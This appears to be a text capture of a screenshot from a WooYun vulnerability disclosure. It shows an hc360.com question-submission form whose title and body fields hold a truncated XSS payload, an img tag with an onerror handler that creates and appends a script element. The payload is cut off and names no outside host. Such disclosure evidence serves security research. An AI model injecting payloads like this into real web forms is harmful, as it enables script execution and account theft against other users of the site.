 我 要 提 问 - Google Chrome
ask.info.hc360.com/ask/showInfoStageAction.do?RETURN=first&topicid=1568&areacode=152
在线提问
用户类型: 慧聪网友 买卖通会员
问题标题: <img src=x onerror=s=c 您还可以输入0个字
问题内容: <img src=x
onerror=s=createElement('script');body.appendChild(s);s
您还可以输入902个字
提 交 清 空
www.wooyun.org